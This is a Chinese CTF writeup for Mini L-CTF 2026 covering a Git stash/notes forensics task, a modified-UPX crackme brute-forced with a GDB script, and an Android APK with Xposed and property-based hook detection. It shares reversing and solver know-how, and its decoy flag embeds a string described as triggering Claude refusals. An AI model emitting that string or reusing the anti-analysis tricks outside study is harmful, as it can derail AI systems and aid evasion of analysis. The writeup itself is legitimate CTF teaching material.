零音代表 Starfall 参与了 Mini L-CTF 2026。下面是零音 (LyCecilion) 于 Mini L-CTF 2026 中完成的题目的 Writeup。部分题目可能由其他成员提交 Flag。该 writeup 上的绝大多数题目都由零音完成或复现。
前言 AI 对 CTF 的打击几乎是巨大的。当然,零音并不在意 AI 怎么打击 CTF 了;零音真正在意的是,AI 打击了 CTF 后,AI 和 CTF 一起来打击了零音。
Mini L-CTF 好玩吗?不知道。在比赛开始前,零音希望它是好玩的。这段前言撰写于比赛即将结束的时候。零音不知道到底好玩不好玩,只是突然悟出一个道理——在 AI 时代的 CTF 赛场上,与你合作的不一定是人类;与你竞争的也不一定。注意,零音并没有给出更进一步的限定——即,「不是人类」的不一定指的都是 AI。
人是每一个环节中最脆弱、最不可控、最 vulnerable 的因素。倘若人类做不到坦诚相待、遮遮掩掩、不会好好说话——那 AI 发展与不发展便都没有用处。零音将这段话致以某些人——如果零音仍认为他们应该被称为「人」。(7 月 12 日二更:真不能称为人了。也好。)(9 月 7 日三更:洛汐也并不话可说了。)
Mini L-CTF 好玩吗?单论题,不错。故下文我们只论题目。

杂项 / Misc Recovery Pod Flag
miniL{7a2ba7cd-b71f-c864-fee5-7f66ebe5bc2e}
这是一道 Git repo 取证题。我们需要在仅 cat、gitcat 的情况下尝试得到 Flag。
在完成之前,我们需要了解一些 .git 文件夹的相关知识。在 .git 文件夹中:
HEAD 是一个纯文本文件,指向当前所在的分支或某个具体的提交。倘使指向分支,则内容类似 ref: refs/heads/main;否则是游离 HEAD 状态,其内容为一个 commit SHA 值。config 是 repo 级别的配置文件,保存了该项目的 Git 设置。这即 git config 修改的配置。objects/ 目录是 Git 的对象数据库。Git 存在 4 种对象:
blob 是数据对象,是文件内容的快照,不含文件名、路径等元信息而只包含内容。tree 是树对象,对应了一个目录,记录了目录下的文件名、文件模式以及关联的 blob 或下级 tree 的哈希。commit 是提交对象,包含一个 tree 的哈希、父 commit 的哈希、作者、提交者、提交信息等。tag 是标签对象,即附注标签,指向一个 commit。
refs/ 包含引用。其中:
refs/heads 是分支引用,每个文件对应当前 repo 的一个分支,内容是分支最新 commit 的 SHA。refs/tags 是标签引用。轻量标签则直接存储 commit SHA;附注标签会指向一个存储在 objects/ 中的 tag 对象。refs/remotes 是远程跟踪分支。每个文件对应一个远程 repo 的分支,保存最近一次 fetch/pull 时远程分支所在的 commit SHA。
index 即暂存区,记录了当前的下一次提交会包含的文件列表及其对应的 blob 哈希、文件状态等。git add 用于更新它,git commit 用于将它转成 tree 对象。hooks/、logs/ 和 COMMIT_EDITMSG 等。
使用 gitcat 获取 tree,解 Base64 和 Zlib 后,我们预期得到 tree 的原始内容,其格式形如:
1
2
tree <长度> \0 <mode> 空格 <文件名> \0 20 字节二进制 SHA1 ...
第二行会对 tree 中的每个文件或目录重复。\0 是 NUL 分隔符;最后的 SHA1 是 20 字节原始二进制,而不是 40 位十六进制字符串。
GPT-5.5 帮助编写了 Git tree 对象的解析脚本。
Git tree 对象解析脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 import argparseimport base64import sysimport zlibdef decode_input (text: str ) -> bytes : b64 = "" .join(text.strip().split()) missing_padding = (-len (b64)) % 4 if missing_padding: b64 += "=" * missing_padding try : compressed = base64.b64decode(b64, validate=True ) except Exception as exc: raise ValueError(f"base64 decode failed: {exc} " ) from exc try : return zlib.decompress(compressed) except Exception as exc: raise ValueError(f"zlib decompress failed: {exc} " ) from exc def split_git_object (data: bytes ) -> tuple [str | None , int | None , bytes ]: nul = data.find(b"\x00" ) if nul == -1 : return None , None , data header = data[:nul] if not header.startswith(b"tree " ): return None , None , data size_text = header[5 :] if not size_text.isdigit(): return None , None , data return "tree" , int (size_text), data[nul + 1 :] def parse_tree_entries (tree_data: bytes ) -> list [tuple [str , str , str ]]: entries: list [tuple [str , str , str ]] = [] pos = 0 while pos < len (tree_data): space = tree_data.find(b" " , pos) if space == -1 : raise ValueError(f"bad tree entry at offset {pos} : missing mode separator" ) nul = tree_data.find(b"\x00" , space + 1 ) if nul == -1 : raise ValueError(f"bad tree entry at offset {pos} : missing filename terminator" ) sha_start = nul + 1 sha_end = sha_start + 20 if sha_end > len (tree_data): raise ValueError(f"bad tree entry at offset {pos} : truncated sha1" ) mode = tree_data[pos:space].decode("ascii" , errors="replace" ) name = tree_data[space + 1 : nul].decode("utf-8" , errors="backslashreplace" ) sha1 = tree_data[sha_start:sha_end].hex () entries.append((mode, name, sha1)) pos = sha_end return entries def main () -> int : parser = argparse.ArgumentParser( description="Decode base64+zlib Git tree object data and list its entries." ) parser.add_argument( "data" , nargs="?" , help ="base64 text. If omitted, the script reads from stdin." , ) args = parser.parse_args() source = args.data if args.data is not None else sys.stdin.read() try : decoded = decode_input(source) object_type, declared_size, tree_data = split_git_object(decoded) entries = parse_tree_entries(tree_data) except ValueError as exc: print (f"error: {exc} " , file=sys.stderr) return 1 print (f"decompressed length: {len (decoded)} bytes" ) if object_type is not None : print (f"git object type: {object_type} " ) print (f"declared tree length: {declared_size} bytes" ) print (f"actual tree length: {len (tree_data)} bytes" ) if declared_size != len (tree_data): print ("warning: declared length does not match actual tree data length" ) else : print (f"tree length: {len (tree_data)} bytes" ) print (f"entries: {len (entries)} " ) for index, (mode, name, sha1) in enumerate (entries, 1 ): kind = "dir" if mode == "40000" else "file" print (f"{index} . mode={mode} type={kind} name={name} sha1={sha1} " ) return 0 if __name__ == "__main__" : raise SystemExit(main())
查找 XOR 脚本 下面进行解题。我们首先探测当前分支。
1
2
debug> cat .git/HEAD ref: refs/heads/main
探测 main 分支最新 commit。
1
2
debug> cat .git/refs/heads/main 94fa9139f6fbfeb19b47ef746b90b181b06902e1
探测 HEAD 的历史。
1
2
3
4
5
6
7
8
debug> cat .git/logs/HEAD 0000000000000000000000000000000000000000 b88b63cf974002b8fa4b5a8b61aebe456d045f91 ops <ops@example.com> 1777302469 +0800 commit (initial): init ops playbooks repo b88b63cf974002b8fa4b5a8b61aebe456d045f91 2a0c1b1f3e6d327d65376f61b1e93bb20c712076 ops <ops@example.com> 1777302481 +0800 commit: add deploy checklist and service inventory 2a0c1b1f3e6d327d65376f61b1e93bb20c712076 225b455a216fe9e7c0777892dcd93230141fc2f3 ops <ops@example.com> 1777302489 +0800 commit: document rollback procedure 225b455a216fe9e7c0777892dcd93230141fc2f3 e80492c401334db1d1a03db6350f3541f6d5cfa0 ops <ops@example.com> 1777302499 +0800 commit: add basic service probe script e80492c401334db1d1a03db6350f3541f6d5cfa0 98815b2e21cfce7740cbd9801d05a7943eeebcb1 ops <ops@example.com> 1777302509 +0800 commit: tighten deploy and recovery notes 98815b2e21cfce7740cbd9801d05a7943eeebcb1 9563e3180e2991faec7d904497594aeb60794b35 ops <ops@example.com> 1777302518 +0800 commit: normalize recovery checks across runbooks 9563e3180e2991faec7d904497594aeb60794b35 94fa9139f6fbfeb19b47ef746b90b181b06902e1 ops <ops@example.com> 1777302533 +0800 commit: add snapshot recovery helper
探测 README.md。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
debug> cat README.md # ops-playbooks Internal runbooks for routine deploy and rollback tasks. ## Scope - api - worker - scheduler - status relay ## Ground rules - Keep procedures short enough to follow from a restricted pod. - Prefer reproducible checks over tribal knowledge. - Record hashes before replacing a broken container. ## Helper scripts - `scripts/check_services.sh` - `scripts/recover_snapshot.py`
使用 gitcat 获取 main 分支的 tree SHA1。
1
2
3
4
debug> gitcat 94fa9139f6fbfeb19b47ef746b90b181b06902e1 eAGNjkkKAjEQAD3nFX0XpLMnIOJXepIOI0xMyETR3ztP8FKHgoJKrdbHBCXjaQ5msCEHMk4mRCpBEaJzkjRLrUou2ZP0nIiC6DT4O SFap1nLgKxilIU4+RzRmOhtNMSLQx/Noq2g11zbgNZ3uB6484dq3/iSWr2B9N5rVFZrOGNAFIc9tib/HQjKGfYn9X1tEwan9ubxhZ W3zkP8AH96RTI=
解 Base64 和 Zlib 得到
1
2
3
4
5
6
commit 219tree 58d8a461c00af82a00661a3e132fdfd7a17ecaa8 parent 9563e3180e2991faec7d904497594aeb60794b35 author ops <ops@example.com> 1777302533 +0800 committer ops <ops@example.com> 1777302533 +0800 add snapshot recovery helper
使用 gitcat 获取 tree。
1
2
debug> gitcat 58d8a461c00af82a00661a3e132fdfd7a17ecaa8 eAErKUpNVTA0tmQwNDAwMzFRCHJ1dPF11ctNYfjYfq1IrC1YymjDJN+wtw/E+3lF95kYAIFCcn5eWmY6Q6XvtsaTNzI4djBkO/6tO cUee1BlI0RBUWleUn5+djHD3Y59ZsvNOX7kffkgU8UpH7UjNDEFoqQ4uSizoKSYob9n6RE5McNLiyyXt7PPYFrz063xEwBkATiv
解上述 tree 对象,得到
1
2
3
4
5
6
7
8
9
decompressed length: 148 bytes git object type: tree declared tree length: 139 bytes actual tree length: 139 bytes entries: 4 1. mode=100644 type=file name=README.md sha1=f187d6721686531a32b0924d56ede0178f0d15be 2. mode=40000 type=dir name=config sha1=794db681c9d86808b8006b41fd7cca075dc124b1 3. mode=40000 type=dir name=runbooks sha1=dd88be36a73708f86ef4f01c7a091f5ab8556164 4. mode=40000 type=dir name=scripts sha1=8f8ca5c41e1631d2a239a787079802acf94681f2
递归地对所有 dir 应用查询。最终得到目录结构形如
1
2
3
4
5
6
7
8
9
README.md - f187d6721686531a32b0924d56ede0178f0d15be config - 794db681c9d86808b8006b41fd7cca075dc124b1 └── services.txt - 5669ca3ee61a8fd0c358b791dfbcd283e23d6e52 runbooks - dd88be36a73708f86ef4f01c7a091f5ab8556164 ├── deploy.md - ef991a1a0512c8685cae159beb917e6b447d14e7 └── rollback.md - 9661428d8e9032b8e4f2a58e1a87c4cf6b4cddb3 scripts - 8f8ca5c41e1631d2a239a787079802acf94681f2 ├── check_services.sh - 5dd4039604bcbbedc8bf5bad644281562e91c5b0 └── recover_snapshot.py - 7709836f39ce47dfa49b2f634cd59359d2304758
对所有文件使用 cat,注意到 recover_snapshot.py 是一个 XOR 解密工具。我们需要密文 cipher 和密钥 key。
查找 XOR 密文 对 main 分支的使用结束。经过一段时间的探测,我们在 .git/refs/stash 中发现了一个 Git stash。
1 8dcbddfea00a6d715f4368e11e5c62b6e5ad34dc
该 stash commit 存在三个 parents,包括 stash 时的 HEAD、index 状态和未追踪文件的快照。解析第三个 parent,得到了一个未追踪的文件的 tree。在其中我们得到了 cipher 的内容。
1 runtime_cache/bundle.txt
1
2
snapshot_kind=runtime-cache cipher_b64=D1sLXyodVQAHVVdVWlAfVAdUBUwBDA9RGAdWUwcbBFNUBABUA1MAAgdSSw==
查找 XOR 密钥 经过一段时间的探测,我们注意到 .git/refs/notes/commits 存在一个 git notes 新增的 commit message。解析后得到 message,即为 XOR 密钥。
1 cache snapshot key: b2e6ffba576b94260ecab49e5a362635
使用 recover_snapshot.key 解密即可。
逆向工程 / Reverse GQuuuuuupX Fake Flag
miniL{ANTHROPIC_MAGIC_STRING_TRIGGER_REFUSAL_1FAEFB6177B4672DEE07F9D3AFC62588CCD2631EDCF22E8CCC1FB35B501C9C86}
Flag
miniL{HELLO_FROM_THE_OTHER_SIDE_IMUSTVE_CALLED_THOUSAND_TIMES_TO_TELL_YOU_IM_SORRY_FOR_EVERYTHING_THAT_I_DONE}
注意到程序使用了 UPX 加壳。使用 upx -d GQuuuuuupX 脱壳后,使用 Binary Ninja 和 IDA Pro 进行逆向分析。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
int32_t main (int32_t argc, char ** argv, char ** envp) { struct tcbhead_t * tcb ; uint64_t CANARY = tcb->stack_guard; char buf[0x88 ]; char (* var_a0)[0x88 ] = &buf; int32_t result; if (argc <= 1 ) { fwrite("flag> " , 1 , 6 , stdout ); fflush(stdout ); if (fgets(&buf, 0x80 , stdin )) { sub_4038c6(&buf); goto label_4039e5; } puts ("input error" ); result = 1 ; } else { var_a0 = argv[1 ]; label_4039e5: if (!sub_403840(var_a0)) { puts ("try again~" ); result = 1 ; } else { puts ("correct!" ); result = 0 ; } } tcb->stack_guard if (CANARY == tcb->stack_guard) return result; __stack_chk_fail(); }
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
uint64_t sub_403840 (char * arg1) { uint64_t rax_1 = strlen (arg1); if (rax_1 != 110 ) return 0 ; if (strncmp (arg1, "miniL{" , 6 )) return 0 ; if (arg1[rax_1 - 1 ] == '}' ) return sub_403767(&arg1[6 ]); return 0 ; }
程序从用户处获取 0x80 字节的输入并由 sub_4038c6 去 \n 为 \0、或从 argv 中取得调用程序的参数后,调用 sub_403840 进行判断,判断 Flag 长度为 110 并且形如 miniL{...}。随后 Flag 的 miniL{ 之后的部分交由 sub_403767 作进一步判定。更名该函数为 verify_flag。下面分析判定逻辑。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
_BOOL8 __fastcall verify_flag (char *main_flag) { _BYTE v2[12 ]; _QWORD v3[8 ]; __int64 v4[104 ]; v4[103 ] = __readfsqword(0x28u ); *(_DWORD *)&v2[8 ] = 0 ; *(_QWORD *)v2 = sub_4022A0(); if ( !(unsigned int )ascii_checker(main_flag) ) return 0 ; sub_4017F6((__int64)v3); sub_4019EC(*(unsigned int *)v2, v4); return (unsigned int )sub_403484((unsigned __int64 *)&v2[4 ], (__int64)main_flag, *(unsigned int *)v2, v3, (__int64)v4) && *(_QWORD *)&v2[4 ] == 0 ; }
sub_402617 的 ASCII 字符判断1 2 3 4 5 6 7 8 9 10 11 __int64 __fastcall sub_402617 (char *main_flag) { unsigned __int64 i; for ( i = 0 ; i <= 102 ; ++i ) { if ( main_flag[i] < 0 || !byte_4047C0[(unsigned __int8)main_flag[i]] ) return 0 ; } return 1 ; }
该函数判定 103 个字符均为合法的 ASCII 字符,且由 byte_4047C0 限制了 Flag 仅能包含允许的字符集 [0-9A-Z_]。更名为 ascii_checker。
sub_4017F6 和其调用函数sub_4017F6 接受传入的 64 字节大小的缓冲区,使用 sub_401527 以传入的 seed_a 和 seed_b 初始化种子后,使用自定义随机算法生成了 8 个互不相同的随机数,并对每一个随机数调用 sub_4013AB,并最终使用 sub_4016AF 的生成值与 v1 异或后填充缓冲区 a1。其中
sub_4013AB 和 sub_4013741 2 3 4 5 6 7 8 9 10 __int64 __fastcall sub_4013AB (__int64 a1) { __int64 v2; unsigned __int64 i; v2 = 0 ; for ( i = 0 ; i <= 7 ; ++i ) v2 |= (unsigned __int64)(unsigned __int8)sub_401374(8 * a1 + i) << (8 * (unsigned __int8)i); return v2; }
1 2 3 4 __int64 __fastcall sub_401374 (unsigned __int64 a1) { return *(unsigned __int8 *)(a1 + 4210720 ) ^ (23 * (_DWORD)a1 + (unsigned int )(a1 >> 1 ) + 93 ); }
sub_4013AB 从低位到高位地将每一次 a1 的 sub_401374 结果拼接给 __int64 v2。sub_4013AB 更名为 int64_concat。
sub_4019EC 和其调用函数1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 unsigned __int64 __fastcall sub_4019EC (unsigned int n2, __int64 *a2) { v11 = __readfsqword(0x28u ); memset (v8, 0 , sizeof (v8)); v9 = 0 ; v10 = 0 ; gen_unique_positions(2 , 145 , 8u , v5, (char *)v8); if ... gen_unique_positions(n2, (unsigned __int8)n145, 103u , v6, (char *)v8); for ( n7 = 0 ; n7 <= 102 ; ++n7 ) { v2 = int64_concat(v6[n7]); a2[n7] = v2 ^ random_logic(n2, (unsigned __int8)n145, n7, v6[n7]); } return v11 - __readfsqword(0x28u ); }
sub_4019EC 在生成了 8 个随机数后生成了 103 个随机数,并将后者存储在 v6。随后对这 103 个随机数,分别用 int64_concat 重排后,与 sub_4016AF(...) 异或并存储到 a2。
sub_403484 的 Flag 校验注意我们最后需要判断的表达式
1 return (unsigned int )sub_403484((unsigned __int64 *)&v2[4 ], ...) && *(_QWORD *)&v2[4 ] == 0
这依赖于 sub_403484 对 v2[4](其第 1 个参数)的操作,追溯该函数得
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 __int64 __fastcall sub_403484 (unsigned __int64 *a1, __int64 main_flag, unsigned int a3, _QWORD *a4, __int64 a5) { ... for ( i = 0 ; i <= 102 ; ++i ) { ... v18 = sub_40292C(a3, i, (unsigned int )v19, (_DWORD)ptr, v12, (_DWORD)a4, v17); v11 = v18; v7 = sub_402677(*(_BYTE *)(main_flag + i), (unsigned __int64 *)v19, v18, i); v13 |= (unsigned __int8)(v11 ^ v7); ... } ... *a1 = v13; ... }
这即一个带状态的流密码。考虑到整个流程过于复杂,手动复刻是几乎不可能的。注意到存储 Flag 比对情况的 a1 事实上由 103 个 v11 ^ v7 的值合成,我们考虑引入脚本进行自动 Flag 爆破,对 Flag 的每一位运行完整逻辑后比对 v11 和 v7 的值,直到 103 位爆破完毕。
由 Binary Ninja 的 MLIL
1 2 3 4 5 ... 82 @ 00403645 rax_21 = sub_402677(rdi_8, rsi_5, rdx_5, rcx_3) 83 @ 0040364a rax_21 = rax_21 ^ var_b1_1 84 @ 00403650 rax_22 = zx.q(zx.d(rax_21)) 85 @ 00403653 var_a8 = var_a8 | rax_22
注意 0x40364a 为异或逻辑。查看汇编以确认
1 0040364a 328557ffffff xor al, byte [rbp-0xa9 {var_b1_1}]

又因为程序并没有开启 PIE,我们确定于 0x403650 下断点并判断 al 是否为 0。编写 GDB Script 以 rax 的值测试 Flag:
注意到第一次爆破出的 Flag 是 Anthropic 提供的用于测试 Claude 的 refusal handling 的字符串,但实际上该 Flag 并不正确。考虑到原附件使用了 UPX 壳保护,分析未脱壳前文件,发现了 memfd_create 的逻辑
1 2 3 4 0040 a264 while (true ) 0040a264 { 0040 a264 rax_5 = syscall(sys_memfd_create {0x13f }, var_20, rsi_2);...
这说明 UPX 壳经过了魔改,实现了类似无文件执行的逻辑,并在运行时动态替换了加密内容。提取出被修改过后的脱壳版本是困难的。这里,我们直接使用未脱壳的版本进行爆破,考虑到壳最终会将代码片段释放于 0x400000 处。
下面给出一个 GDB Script。在爆破无壳版本时,零音将 break 置为 hbreak,以防止 UPX 脱壳时覆盖掉 GDB 附加的断点。考虑到方便,该 Script 循环删添断点。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 import gdbcharset = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ_" known_flag = "" gdb.execute("set pagination off" ) for i in range (103 ): for c in charset: test_input = known_flag + c + "R" * (102 - i) with open ("input.txt" , "w" ) as f: f.write("miniL{" + test_input + "}\n" ) gdb.execute("delete" ) gdb.execute("starti < input.txt" ) gdb.execute("hbreak *0x403650" ) for _ in range (i + 1 ): gdb.execute("continue" ) rax_val = int (gdb.parse_and_eval("$rax" )) if (rax_val & 0xFF ) == 0 : print (f"[+] The {i} st/nd/th char is {c} " ) known_flag += c print (f"Current Flag is {known_flag} " ) break print ("FINAL FLAG: miniL{" + known_flag + "}" )
运行后可以得到 Flag。
Schrodinger’s Env Flag
miniL{hook_the_detector_not_the_branch}
使用 JADX GUI 打开 schrodinger.apk,审计其中 com.fanshang.chal1.MainActivity() 的源代码。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 ... public class MainActivity extends AppCompatActivity { private EditText inputTicket; private TextView textResult; private native String getResultNative (String str, AssetManager assetManager) ; static { System.loadLibrary("chal1" ); } ... public void updateResult (String str) { String strNormalizeTicket = normalizeTicket(str); if (strNormalizeTicket.isEmpty()) { this .textResult.setText(getString(R.string.default_result)); } else { this .textResult.setText(getResultNative(strNormalizeTicket, getAssets())); } } ... }
该 .apk Natively 加载了 libchal1.so。大体上,其实现了一个 AppCompatActivity,包含一个用于输入 ticket 的编辑框 inputTicket 和一个指示状态的文本 textResult。在 JADX GUI 中导出该 .so 文件,使用 IDA Pro 打开并分析 updateResult 调用的 Java_com_fanshang_chal1_MainActivity_getResultNative。
函数处理用户输入,首先使用 GetStringUTFChars 将用户输入转成 C string,筛选其中 [A-Za-z0-9] 的字符,并将所有大写转为小写。随后,将处理后的输入使用 FNV-1a 64-bit 取哈希,以 offset basis 0xCBF29CE484222325 和 prime 0x00000100000001B3,并期望哈希为 0xF625741C0FFE8C21。
该 .apk 具有双重防调试检测。
程序逐行读取 /proc/self/maps 并查找 /system/framework/XposedBridge.jar 文件。若找到则设置 maps_status 为 "hooked:maps",否则 "clean:maps"。
程序使用 __system_property_get 读取系统属性 ro.security.magic_token,并使用 AAssetManager 将其 assets 中的 compat_profile.dat 按照一定 XOR 方法解密,与前者比对。若比对成功,则设置 token_status 为 "hooked:token",否则 "clean:token"。
随后,两个 64-bit 的 seed 值由状态字符串计算。
1 2 v85 = FNV1a(maps_status) ^ 0xC0DEC0DE12345678 v90 = FNV1a(token_status) ^ 0x9E3779B97F4A7C15
这些 seed 由类 XORshift 算法迭代 16 次后得到了一个 16 字节的 key。
1 2 3 4 5 6 7 8 9 for (i = 0 ; i < 16 ; i++) { v92 = v85 ^ (v85 << 7 ) ^ ((v85 ^ (v85 << 7 )) >> 9 ); v93 = v92 ^ (v92 << 8 ); rot = 13 * (i / 13 ) - i + 61 ; v85 = ROR64(i + v93 - 0x5A5A5A5A5A5A5A5B , rot) ^ v90; v94 = ROR64(v85, 47 ); v90 = v93 ^ v94; key[i] = v85 ^ i ^ BYTE4(v85) ^ v93 ^ v94; }
该 key 参与生成了两个 64-bit 的初始状态。
1 2 v95 = key[0 :8 ] ^ 0x74696E7950524E47 v96 = key[8 :16 ] ^ 0x6B65797374726561
加密的内容存在于 .rodata 段,分别位于 0x16660、0x16670、0x1667C,共 44 字节。
1 2 3 D8 6C 54 02 5B DC 3A 82 0A 1E 1F 84 EA 89 5B 09 81 59 91 A1 F9 51 AC 55 CB 9B 50 B5 0F 77 C1 50 4F B9 76 0B 6B 8A 59 A1 CC D4 BA 60
解密流程类似于 CFB。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 v97 = -40 ; v98 = (char *)src + 1 ; n61 = 61 ; while (1 ) { v100 = v95 ^ v96; v101 = v95 ^ v96 ^ ROR64(v95, 40 ); v96 = ROR64(v100, 27 ); *(v98 - 1 ) = v97 ^ (v101 + v96) ^ n61; if (n61 == 792 ) break ; v102 = *v98++; v97 = v102; v95 = v101 ^ (v100 << 16 ); n61 += 17 ; }
解密流程运行 44 轮,顺次每次解密 1 个字节。随后程序检查解密结果是否以 "MSDK|" 开头:若是,则返回剩余内容为 Flag;若否,则继续 XOR 解密出 31 字节的错误信息。
